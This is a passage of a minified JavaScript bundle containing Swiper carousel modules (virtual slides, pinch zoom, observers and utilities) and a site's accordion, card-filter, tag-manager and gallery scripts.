this.virtual.cache[e],e<t&&--t,t=Math.max(t,0);this.virtual.update(!0),this.slideTo(t,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}};n.default={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){(0,C.bindModuleMethods)(this,{virtual:r({},s,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(e){var t;e.params.virtual.enabled&&(e.classNames.push(e.params.containerModifierClass+"virtual"),(0,C.extend)(e.params,t={watchSlidesProgress:!0}),(0,C.extend)(e.originalParams,t),e.params.initialSlide||e.virtual.update())},setTranslate:function(e){e.params.virtual.enabled&&e.virtual.update()}}}},{"../../utils/dom":90,"../../utils/utils":94}],87:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,d=e("ssr-window"),c=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},o=e("../../utils/utils");function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var s={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,n=e.targetTouches[0].pageY,i=e.targetTouches[1].pageX,e=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(i-t,2)+Math.pow(e-n,2))},onGestureStart:function(e){var t=this.support,n=this.params.zoom,i=this.zoom,a=i.gesture;if(i.fakeGestureTouched=!1,i.fakeGestureMoved=!1,!t.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;i.fakeGestureTouched=!0,a.scaleStart=s.getDistanceBetweenTouches(e)}a.$slideEl&&a.$slideEl.length||(a.$slideEl=(0,c.default)(e.target).closest("."+this.params.slideClass),0===a.$slideEl.length&&(a.$slideEl=this.slides.eq(this.activeIndex)),a.$imageEl=a.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),a.$imageWrapEl=a.$imageEl.parent("."+n.containerClass),a.maxRatio=a.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,0!==a.$imageWrapEl.length)?(a.$imageEl&&a.$imageEl.transition(0),this.zoom.isScaling=!0):a.$imageEl=void 0},onGestureChange:function(e){var t=this.support,n=this.params.zoom,i=this.zoom,a=i.gesture;if(!t.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;i.fakeGestureMoved=!0,a.scaleMove=s.getDistanceBetweenTouches(e)}a.$imageEl&&0!==a.$imageEl.length?(t.gestures?i.scale=e.scale*i.currentScale:i.scale=a.scaleMove/a.scaleStart*i.currentScale,i.scale>a.maxRatio&&(i.scale=a.maxRatio-1+Math.pow(i.scale-a.maxRatio+1,.5)),i.scale<n.minRatio&&(i.scale=n.minRatio+1-Math.pow(n.minRatio-i.scale+1,.5)),a.$imageEl.transform("translate3d(0,0,0) scale("+i.scale+")")):"gesturechange"===e.type&&i.onGestureStart(e)},onGestureEnd:function(e){var t=this.device,n=this.support,i=this.params.zoom,a=this.zoom,r=a.gesture;if(!n.gestures){if(!a.fakeGestureTouched||!a.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!t.android)return;a.fakeGestureTouched=!1,a.fakeGestureMoved=!1}r.$imageEl&&0!==r.$imageEl.length&&(a.scale=Math.max(Math.min(a.scale,r.maxRatio),i.minRatio),r.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+a.scale+")"),a.currentScale=a.scale,a.isScaling=!1,1===a.scale&&(r.$slideEl=void 0))},onTouchStart:function(e){var t=this.device,n=this.zoom,i=n.gesture,n=n.image;i.$imageEl&&0!==i.$imageEl.length&&(n.isTouched||(t.android&&e.cancelable&&e.preventDefault(),n.isTouched=!0,n.touchesStart.x=("touchstart"===e.type?e.targetTouches[0]:e).pageX,n.touchesStart.y=("touchstart"===e.type?e.targetTouches[0]:e).pageY))},onTouchMove:function(e){var t=this.zoom,n=t.gesture,i=t.image,a=t.velocity;if(n.$imageEl&&0!==n.$imageEl.length&&(this.allowClick=!1,i.isTouched&&n.$slideEl)){i.isMoved||(i.width=n.$imageEl[0].offsetWidth,i.height=n.$imageEl[0].offsetHeight,i.startX=(0,o.getTranslate)(n.$imageWrapEl[0],"x")||0,i.startY=(0,o.getTranslate)(n.$imageWrapEl[0],"y")||0,n.slideWidth=n.$slideEl[0].offsetWidth,n.slideHeight=n.$slideEl[0].offsetHeight,n.$imageWrapEl.transition(0));var r=i.width*t.scale,s=i.height*t.scale;if(!(r<n.slideWidth&&s<n.slideHeight)){if(i.minX=Math.min(n.slideWidth/2-r/2,0),i.maxX=-i.minX,i.minY=Math.min(n.slideHeight/2-s/2,0),i.maxY=-i.minY,i.touchesCurrent.x=("touchmove"===e.type?e.targetTouches[0]:e).pageX,i.touchesCurrent.y=("touchmove"===e.type?e.targetTouches[0]:e).pageY,!i.isMoved&&!t.isScaling){if(this.isHorizontal()&&(Math.floor(i.minX)===Math.floor(i.startX)&&i.touchesCurrent.x<i.touchesStart.x||Math.floor(i.maxX)===Math.floor(i.startX)&&i.touchesCurrent.x>i.touchesStart.x))return void(i.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(i.minY)===Math.floor(i.startY)&&i.touchesCurrent.y<i.touchesStart.y||Math.floor(i.maxY)===Math.floor(i.startY)&&i.touchesCurrent.y>i.touchesStart.y))return void(i.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),i.isMoved=!0,i.currentX=i.touchesCurrent.x-i.touchesStart.x+i.startX,i.currentY=i.touchesCurrent.y-i.touchesStart.y+i.startY,i.currentX<i.minX&&(i.currentX=i.minX+1-Math.pow(i.minX-i.currentX+1,.8)),i.currentX>i.maxX&&(i.currentX=i.maxX-1+Math.pow(i.currentX-i.maxX+1,.8)),i.currentY<i.minY&&(i.currentY=i.minY+1-Math.pow(i.minY-i.currentY+1,.8)),i.currentY>i.maxY&&(i.currentY=i.maxY-1+Math.pow(i.currentY-i.maxY+1,.8)),a.prevPositionX||(a.prevPositionX=i.touchesCurrent.x),a.prevPositionY||(a.prevPositionY=i.touchesCurrent.y),a.prevTime||(a.prevTime=Date.now()),a.x=(i.touchesCurrent.x-a.prevPositionX)/(Date.now()-a.prevTime)/2,a.y=(i.touchesCurrent.y-a.prevPositionY)/(Date.now()-a.prevTime)/2,Math.abs(i.touchesCurrent.x-a.prevPositionX)<2&&(a.x=0),Math.abs(i.touchesCurrent.y-a.prevPositionY)<2&&(a.y=0),a.prevPositionX=i.touchesCurrent.x,a.prevPositionY=i.touchesCurrent.y,a.prevTime=Date.now(),n.$imageWrapEl.transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,n=e.image,i=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!n.isTouched||!n.isMoved)return n.isTouched=!1,void(n.isMoved=!1);n.isTouched=!1,n.isMoved=!1;var a=300,r=300,s=i.x*a,o=n.currentX+s,s=i.y*r,s=n.currentY+s;0!==i.x&&(a=Math.abs((o-n.currentX)/i.x)),0!==i.y&&(r=Math.abs((s-n.currentY)/i.y));r=Math.max(a,r);n.currentX=o,n.currentY=s;s=n.width*e.scale,e=n.height*e.scale;n.minX=Math.min(t.slideWidth/2-s/2,0),n.maxX=-n.minX,n.minY=Math.min(t.slideHeight/2-e/2,0),n.maxY=-n.minY,n.currentX=Math.max(Math.min(n.currentX,n.maxX),n.minX),n.currentY=Math.max(Math.min(n.currentY,n.maxY),n.minY),t.$imageWrapEl.transition(r).transform("translate3d("+n.currentX+"px, "+n.currentY+"px,0)")}},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl&&t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl&&t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,n,i,a=this,r=(0,d.getWindow)(),s=a.zoom,o=a.params.zoom,l=s.gesture,u=s.image;l.$slideEl||(e&&e.target&&(l.$slideEl=(0,c.default)(e.target).closest("."+a.params.slideClass)),l.$slideEl||(a.params.virtual&&a.params.virtual.enabled&&a.virtual?l.$slideEl=a.$wrapperEl.children("."+a.params.slideActiveClass):l.$slideEl=a.slides.eq(a.activeIndex)),l.$imageEl=l.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),l.$imageWrapEl=l.$imageEl.parent("."+o.containerClass)),l.$imageEl&&0!==l.$imageEl.length&&l.$imageWrapEl&&0!==l.$imageWrapEl.length&&(l.$slideEl.addClass(""+o.zoomedSlideClass),u=void 0===u.touchesStart.x&&e?(t=("touchend"===e.type?e.changedTouches[0]:e).pageX,("touchend"===e.type?e.changedTouches[0]:e).pageY):(t=u.touchesStart.x,u.touchesStart.y),s.scale=l.$imageWrapEl.attr("data-swiper-zoom")||o.maxRatio,s.currentScale=l.$imageWrapEl.attr("data-swiper-zoom")||o.maxRatio,e?(o=l.$slideEl[0].offsetWidth,e=l.$slideEl[0].offsetHeight,n=l.$slideEl.offset().left+r.scrollX+o/2-t,i=l.$slideEl.offset().top+r.scrollY+e/2-u,r=l.$imageEl[0].offsetWidth,u=l.$imageEl[0].offsetHeight,r=r*s.scale,u=u*s.scale,r=Math.min(o/2-r/2,0),e=Math.min(e/2-u/2,0),(u=-r)<(n=(n=n*s.scale)<r?r:n)&&(n=u),(u=-e)<(i=(i=i*s.scale)<e?e:i)&&(i=u)):i=n=0,l.$imageWrapEl.transition(300).transform("translate3d("+n+"px, "+i+"px,0)"),l.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+s.scale+")"))},out:function(){var e=this.zoom,t=this.params.zoom,n=e.gesture;n.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?n.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):n.$slideEl=this.slides.eq(this.activeIndex),n.$imageEl=n.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),n.$imageWrapEl=n.$imageEl.parent("."+t.containerClass)),n.$imageEl&&0!==n.$imageEl.length&&n.$imageWrapEl&&0!==n.$imageWrapEl.length&&(e.scale=1,e.currentScale=1,n.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),n.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),n.$slideEl.removeClass(""+t.zoomedSlideClass),n.$slideEl=void 0)},toggleGestures:function(e){var t=this.zoom,n=t.slideSelector,i=t.passiveListener;this.$wrapperEl[e]("gesturestart",n,t.onGestureStart,i),this.$wrapperEl[e]("gesturechange",n,t.onGestureChange,i),this.$wrapperEl[e]("gestureend",n,t.onGestureEnd,i)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var e,t,n,i=this,a=i.support,r=i.zoom;r.enabled||(r.enabled=!0,e=!("touchstart"!==i.touchEvents.start||!a.passiveListener||!i.params.passiveListeners)&&{passive:!0,capture:!1},t=!a.passiveListener||{passive:!1,capture:!0},n="."+i.params.slideClass,i.zoom.passiveListener=e,i.zoom.slideSelector=n,a.gestures?(i.$wrapperEl.on(i.touchEvents.start,i.zoom.enableGestures,e),i.$wrapperEl.on(i.touchEvents.end,i.zoom.disableGestures,e)):"touchstart"===i.touchEvents.start&&(i.$wrapperEl.on(i.touchEvents.start,n,r.onGestureStart,e),i.$wrapperEl.on(i.touchEvents.move,n,r.onGestureChange,t),i.$wrapperEl.on(i.touchEvents.end,n,r.onGestureEnd,e),i.touchEvents.cancel&&i.$wrapperEl.on(i.touchEvents.cancel,n,r.onGestureEnd,e)),i.$wrapperEl.on(i.touchEvents.move,"."+i.params.zoom.containerClass,r.onTouchMove,t))},disable:function(){var e,t,n,i,a=this,r=a.zoom;r.enabled&&(e=a.support,a.zoom.enabled=!1,t=!("touchstart"!==a.touchEvents.start||!e.passiveListener||!a.params.passiveListeners)&&{passive:!0,capture:!1},n=!e.passiveListener||{passive:!1,capture:!0},i="."+a.params.slideClass,e.gestures?(a.$wrapperEl.off(a.touchEvents.start,a.zoom.enableGestures,t),a.$wrapperEl.off(a.touchEvents.end,a.zoom.disableGestures,t)):"touchstart"===a.touchEvents.start&&(a.$wrapperEl.off(a.touchEvents.start,i,r.onGestureStart,t),a.$wrapperEl.off(a.touchEvents.move,i,r.onGestureChange,n),a.$wrapperEl.off(a.touchEvents.end,i,r.onGestureEnd,t),a.touchEvents.cancel&&a.$wrapperEl.off(a.touchEvents.cancel,i,r.onGestureEnd,t)),a.$wrapperEl.off(a.touchEvents.move,"."+a.params.zoom.containerClass,r.onTouchMove,n))}};n.default={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var i=this;(0,o.bindModuleMethods)(i,{zoom:r({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},s)});var a=1;Object.defineProperty(i.zoom,"scale",{get:function(){return a},set:function(e){var t,n;a!==e&&(t=i.zoom.gesture.$imageEl?i.zoom.gesture.$imageEl[0]:void 0,n=i.zoom.gesture.$slideEl?i.zoom.gesture.$slideEl[0]:void 0,i.emit("zoomChange",e,t,n)),a=e}})},on:{init:function(e){e.params.zoom.enabled&&e.zoom.enable()},destroy:function(e){e.zoom.disable()},touchStart:function(e,t){e.zoom.enabled&&e.zoom.onTouchStart(t)},touchEnd:function(e,t){e.zoom.enabled&&e.zoom.onTouchEnd(t)},doubleTap:function(e,t){!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&e.zoom.toggle(t)},transitionEnd:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}}},{"../../utils/dom":90,"../../utils/utils":94,"ssr-window":6}],88:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var r=e("ssr-window"),i=e("../../utils/utils");function a(){return(a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var s={attach:function(e,t){void 0===t&&(t={});var n=(0,r.getWindow)(),i=this,a=new(n.MutationObserver||n.WebkitMutationObserver)(function(e){var t;1!==e.length?(t=function(){i.emit("observerUpdate",e[0])},n.requestAnimationFrame?n.requestAnimationFrame(t):n.setTimeout(t,0)):i.emit("observerUpdate",e[0])});a.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),i.observer.observers.push(a)},init:function(){var e=this;if(e.support.observer&&e.params.observer){if(e.params.observeParents)for(var t=e.$el.parents(),n=0;n<t.length;n+=1)e.observer.attach(t[n]);e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(e){e.disconnect()}),this.observer.observers=[]}};n.default={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){(0,i.bindModuleMethods)(this,{observer:a({},s,{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}}},{"../../utils/utils":94,"ssr-window":6}],89:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=e("ssr-window"),a=e("../../utils/utils");n.default={name:"resize",create:function(){var r=this;(0,a.extend)(r,{resize:{observer:null,createObserver:function(){r&&!r.destroyed&&r.initialized&&(r.resize.observer=new ResizeObserver(function(e){var t=r.width,n=r.height,i=t,a=n;e.forEach(function(e){var t=e.contentBoxSize,n=e.contentRect,e=e.target;e&&e!==r.el||(i=n?n.width:(t[0]||t).inlineSize,a=n?n.height:(t[0]||t).blockSize)}),i===t&&a===n||r.resize.resizeHandler()}),r.resize.observer.observe(r.el))},removeObserver:function(){r.resize.observer&&r.resize.observer.unobserve&&r.el&&(r.resize.observer.unobserve(r.el),r.resize.observer=null)},resizeHandler:function(){r&&!r.destroyed&&r.initialized&&(r.emit("beforeResize"),r.emit("resize"))},orientationChangeHandler:function(){r&&!r.destroyed&&r.initialized&&r.emit("orientationchange")}}})},on:{init:function(e){var t=(0,i.getWindow)();e.params.resizeObserver&&void 0!==(0,i.getWindow)().ResizeObserver?e.resize.createObserver():(t.addEventListener("resize",e.resize.resizeHandler),t.addEventListener("orientationchange",e.resize.orientationChangeHandler))},destroy:function(e){var t=(0,i.getWindow)();e.resize.removeObserver(),t.removeEventListener("resize",e.resize.resizeHandler),t.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}}},{"../../utils/utils":94,"ssr-window":6}],90:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=e("dom7"),a={addClass:i.addClass,removeClass:i.removeClass,hasClass:i.hasClass,toggleClass:i.toggleClass,attr:i.attr,removeAttr:i.removeAttr,transform:i.transform,transition:i.transition,on:i.on,off:i.off,trigger:i.trigger,transitionEnd:i.transitionEnd,outerWidth:i.outerWidth,outerHeight:i.outerHeight,styles:i.styles,offset:i.offset,css:i.css,each:i.each,html:i.html,text:i.text,is:i.is,index:i.index,eq:i.eq,append:i.append,prepend:i.prepend,next:i.next,nextAll:i.nextAll,prev:i.prev,prevAll:i.prevAll,parent:i.parent,parents:i.parents,closest:i.closest,find:i.find,children:i.children,filter:i.filter,remove:i.remove};Object.keys(a).forEach(function(e){Object.defineProperty(i.$.fn,e,{value:a[e],writable:!0})});e=i.$;n.default=e},{dom7:1}],91:[function(e,t,n){"use strict";n.__esModule=!0,n.getBrowser=function(){i=i||function(){var t=(0,a.getWindow)();return{isEdge:!!t.navigator.userAgent.match(/Edge/g),isSafari:function(){var e=t.navigator.userAgent.toLowerCase();return 0<=e.indexOf("safari")&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}}();return i};var i,a=e("ssr-window")},{"ssr-window":6}],92:[function(e,t,n){"use strict";n.__esModule=!0,n.getDevice=function(e){void 0===e&&(e={});i=i||function(e){var t=(void 0===e?{}:e).userAgent,n=(0,p.getSupport)(),i=(0,c.getWindow)(),a=i.navigator.platform,r=t||i.navigator.userAgent,s={ios:!1,android:!1},o=i.screen.width,l=i.screen.height,u=r.match(/(Android);?[\s\/]+([\d.]+)?/),d=r.match(/(iPad).*OS\s([\d_]+)/),e=r.match(/(iPod)(.*OS\s([\d_]+))?/),t=!d&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),i="Win32"===a,a="MacIntel"===a;!d&&a&&n.touch&&0<=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(o+"x"+l)&&(d=(d=r.match(/(Version)\/([\d.]+)/))||[0,1,"13_0_0"],a=!1);u&&!i&&(s.os="android",s.android=!0);(d||t||e)&&(s.os="ios",s.ios=!0);return s}(e);return i};var i,c=e("ssr-window"),p=e("./get-support")},{"./get-support":93,"ssr-window":6}],93:[function(e,t,n){"use strict";n.__esModule=!0,n.getSupport=function(){i=i||function(){var n=(0,a.getWindow)(),e=(0,a.getDocument)();return{touch:!!("ontouchstart"in n||n.DocumentTouch&&e instanceof n.DocumentTouch),pointerEvents:!!n.PointerEvent&&"maxTouchPoints"in n.navigator&&0<=n.navigator.maxTouchPoints,observer:"MutationObserver"in n||"WebkitMutationObserver"in n,passiveListener:function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});n.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in n}}();return i};var i,a=e("ssr-window")},{"ssr-window":6}],94:[function(e,t,n){"use strict";n.__esModule=!0,n.deleteProps=function(e){var t=e;Object.keys(t).forEach(function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})},n.nextTick=function(e,t){void 0===t&&(t=0);return setTimeout(e,t)},n.now=function(){return Date.now()},n.getTranslate=function(e,t){void 0===t&&(t="x");var n,i,a,r=(0,s.getWindow)(),e=o(e);r.WebKitCSSMatrix?(6<(i=e.transform||e.webkitTransform).split(",").length&&(i=i.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),a=new r.WebKitCSSMatrix("none"===i?"":i)):(a=e.MozTransform||e.OTransform||e.MsTransform||e.msTransform||e.transform||e.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=a.toString().split(","));"x"===t&&(i=r.WebKitCSSMatrix?a.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4]));"y"===t&&(i=r.WebKitCSSMatrix?a.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5]));return i||0},n.isObject=d,n.extend=function e(){var t=Object(arguments.length<=0?void 0:arguments[0]);var n=["__proto__","constructor","prototype"];for(var i=1;i<arguments.length;i+=1){var a=i<0||arguments.length<=i?void 0:arguments[i];if(null!=a&&!c(a))for(var r=Object.keys(Object(a)).filter(function(e){return n.indexOf(e)<0}),s=0,o=r.length;s<o;s+=1){var l=r[s],u=Object.getOwnPropertyDescriptor(a,l);void 0!==u&&u.enumerable&&(d(t[l])&&d(a[l])?a[l].__swiper__?t[l]=a[l]:e(t[l],a[l]):!d(t[l])&&d(a[l])?(t[l]={},a[l].__swiper__?t[l]=a[l]:e(t[l],a[l])):t[l]=a[l])}}return t},n.bindModuleMethods=function(n,i){Object.keys(i).forEach(function(t){d(i[t])&&Object.keys(i[t]).forEach(function(e){"function"==typeof i[t][e]&&(i[t][e]=i[t][e].bind(n))}),n[t]=i[t]})},n.getComputedStyle=o,n.classesToSelector=function(e){void 0===e&&(e="");return"."+e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")},n.createElementIfNotDefined=function(n,i,e,a){var r=(0,s.getDocument)();e&&Object.keys(a).forEach(function(e){var t;i[e]||!0!==i.auto||((t=r.createElement("div")).className=a[e],n.append(t),i[e]=t)});return i};var s=e("ssr-window");function o(e){var t,n=(0,s.getWindow)();return t=(t=!(t=n.getComputedStyle?n.getComputedStyle(e,null):t)&&e.currentStyle?e.currentStyle:t)||e.style}function d(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function c(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}},{"ssr-window":6}],95:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var i=e("./cjs/components/core/core-class"),a=e("./cjs/components/virtual/virtual"),r=e("./cjs/components/keyboard/keyboard"),s=e("./cjs/components/mousewheel/mousewheel"),o=e("./cjs/components/navigation/navigation"),l=e("./cjs/components/pagination/pagination"),u=e("./cjs/components/scrollbar/scrollbar"),d=e("./cjs/components/parallax/parallax"),c=e("./cjs/components/zoom/zoom"),p=e("./cjs/components/lazy/lazy"),f=e("./cjs/components/controller/controller"),h=e("./cjs/components/a11y/a11y"),m=e("./cjs/components/history/history"),v=e("./cjs/components/hash-navigation/hash-navigation"),g=e("./cjs/components/autoplay/autoplay"),y=e("./cjs/components/effect-fade/effect-fade"),b=e("./cjs/components/effect-cube/effect-cube"),w=e("./cjs/components/effect-flip/effect-flip"),x=e("./cjs/components/effect-coverflow/effect-coverflow"),e=e("./cjs/components/thumbs/thumbs");function T(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var C=T(i),e=[T(a).default,T(r).default,T(s).default,T(o).default,T(l).default,T(u).default,T(d).default,T(c).default,T(p).default,T(f).default,T(h).default,T(m).default,T(v).default,T(g).default,T(y).default,T(b).default,T(w).default,T(x).default,T(e).default];C.default.use(e),Object.defineProperty(n,"Swiper",{enumerable:!0,get:function(){return C.default}}),Object.defineProperty(n,"default",{enumerable:!0,get:function(){return C.default}})},{"./cjs/components/a11y/a11y":7,"./cjs/components/autoplay/autoplay":8,"./cjs/components/controller/controller":9,"./cjs/components/core/core-class":17,"./cjs/components/effect-coverflow/effect-coverflow":72,"./cjs/components/effect-cube/effect-cube":73,"./cjs/components/effect-fade/effect-fade":74,"./cjs/components/effect-flip/effect-flip":75,"./cjs/components/hash-navigation/hash-navigation":76,"./cjs/components/history/history":77,"./cjs/components/keyboard/keyboard":78,"./cjs/components/lazy/lazy":79,"./cjs/components/mousewheel/mousewheel":80,"./cjs/components/navigation/navigation":81,"./cjs/components/pagination/pagination":82,"./cjs/components/parallax/parallax":83,"./cjs/components/scrollbar/scrollbar":84,"./cjs/components/thumbs/thumbs":85,"./cjs/components/virtual/virtual":86,"./cjs/components/zoom/zoom":87}],96:[function(e,t,n){"use strict";jQuery(function(t){t("body").on("click",".accordion-cards .title",function(){var e=t(this).parents(".cell-card");e.toggleClass("is-open"),e.find(".card-excerpt").slideToggle()})})},{}],97:[function(e,t,n){"use strict";e("./swiper"),e("./filter"),e("./accordion"),e("./photoswipe"),e("./gtm-attribute")},{"./accordion":96,"./filter":98,"./gtm-attribute":99,"./photoswipe":100,"./swiper":101}],98:[function(e,t,n){"use strict";var i=a(e("lodash.debounce")),e=a(e("jquery"));function a(e){return e&&e.__esModule?e:{default:e}}globalThis.jQuery=e.default,jQuery(function(d){function s(){d(".bjm-cards-wrapper .pagination a").on("click",function(e){e.preventDefault();var t=d(this).parents(".bjm-cards-wrapper"),n=t.find(".cards-grid-x"),e=d(this).prop("href").match(/\/page\/(\d*)/)[1];return n.data("paged",e),r(t,!1),!1})}function r(t,e){var n=!(1<arguments.length&&void 0!==e)||e,i=t.find(".filters .filter"),a=t.find(".wrap-results-and-paging"),e=t.find(".cards-grid-x");t.addClass("is-loading");var r={};i.each(function(e,t){var n,i=d(t);i.hasClass("filter-tabs-1")?(t=i.data("filter"),r[t]=i.find("li.selected").data("value")):i.hasClass("filter-select")?(n=i.data("filter"),r[n]=i.find("select").val()):i.hasClass("filter-keyword")&&(n=i.data("filter"),r[n]=i.find("input").val())}),n&&e.data("paged",1),d.post(bjm_blocks_options.ajaxurl,{action:"bjm-blocks-cards-refresh",block_id:t.data("block-id"),paged:e.data("paged"),filter_params:r},function(e){""==e.trim()?(t.find(".filter-no-results").show(),a.html("")):(t.find(".filter-no-results").hide(),a.html(e),s()),t.removeClass("is-loading")})}function n(e){var t=e.find(".filters .filter"),n=e.find(".wrap-results-and-paging"),i=e.find(".cards-grid-x"),a=0;n.hasClass("has-paging")?r(e):(d(i).find(".cell-card").each(function(e,l){var u=!0;d(t).each(function(e,t){if(d(t).hasClass("filter-tabs-1")){var n=d(t).find("li.selected").data("value");!n||d(l).hasClass(n)||(u=!1)}else if(d(t).hasClass("filter-select")){n=d(t).find("select").val();!n||d(l).hasClass(n)||(u=!1)}else if(d(t).hasClass("filter-keyword")){var t=d(t).find("input").val(),i=!0;if(t){for(var a=d(l).find(".card-content").text().toUpperCase(),r=d(l).data("slug").toUpperCase(),s=t.trim().toUpperCase().split(" "),o=0;o<s.length;o++)""!==s[o]&&(-1<a.indexOf(s[o])||-1<r.indexOf(s[o]))||(i=!1);i||(u=!1)}}}),d(l).toggle(u),u&&a++}),d(i).find(".filter-no-results").toggle(0===a))}d(".filters .filter-toggle").on("click",function(){d(this).toggleClass("is-open"),d(".filters .filter").toggle()}),location.hash&&(d(".filters .filter-keyword input").val(location.hash.substr(1)),n(d(".filters .filter-keyword").parents(".bjm-cards-wrapper")),1==d(".bjm-cards-wrapper .cell-card:visible").length&&(d(".bjm-cards-wrapper .cell-card:visible").addClass("is-open"),d(".bjm-cards-wrapper .cell-card:visible .card-excerpt").slideToggle())),d(".filters .filter select").on("change",function(e){n(d(this).parents(".bjm-cards-wrapper"))}),d(".filters .filter input").on("keyup",(0,i.default)(function(e){n(d(this).parents(".bjm-cards-wrapper"))},300)),d(".filters .filter-tabs-1 li").on("click",function(e){d(this).parents("ul").find("li").removeClass("selected"),d(this).addClass("selected"),n(d(this).parents(".bjm-cards-wrapper"))}),d(".filters .filter-reset a").on("click",function(e){var t=d(this).parents(".bjm-cards-wrapper");t.find(".filters .filter select, .filters .filter input").val(""),t.find(".filters .filter.filter-tabs-1 .tabs li").removeClass("selected").first().addClass("selected"),n(t)}),s()})},{jquery:2,"lodash.debounce":3}],99:[function(e,t,n){"use strict";jQuery(function(e){e("div[data-gtm-label]").each(function(){e(this).find("a").attr("data-gtm-label",e(this).attr("data-gtm-label"))})})},{}],100:[function(e,t,n){"use strict";var a=i(e("photoswipe/dist/photoswipe")),r=i(e("photoswipe/dist/photoswipe-ui-default"));function i(e){return e&&e.__esModule?e:{default:e}}jQuery(function(i){i(".wp-block-gallery.is-style-lightbox-first").on("click",function(e){var 